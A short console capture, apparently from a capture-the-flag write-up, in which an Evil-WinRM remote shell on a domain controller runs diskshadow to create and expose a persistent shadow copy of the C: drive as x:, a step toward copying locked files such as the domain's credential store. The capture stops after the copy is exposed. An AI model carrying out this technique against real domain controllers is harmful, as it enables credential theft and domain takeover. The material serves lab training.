 *Evil-WinRM* PS C:\temp> diskshadow /s viper.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  3/14/2022 3:34:55 PM
-> set context persistent nowriters
-> add volume c: alias viper
-> create
Alias viper for shadow ID {e453e23c-1746-4691-a81b-c661f1b6e506} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {aaf2f741-8597-4657-ab94-f5292e3d1cb4} set as environment variable.
Querying all shadow copies with the shadow copy set ID {aaf2f741-8597-4657-ab94-f5292e3d1cb4}
* Shadow copy ID = {e453e23c-1746-4691-a81b-c661f1b6e506} %viper%
- Shadow copy set: {aaf2f741-8597-4657-ab94-f5292e3d1cb4} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 3/14/2022 3:34:56 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %viper% x:
-> %viper% = {e453e23c-1746-4691-a81b-c661f1b6e506}
The shadow copy was successfully exposed as x:\.
->
*Evil-WinRM* PS C:\temp>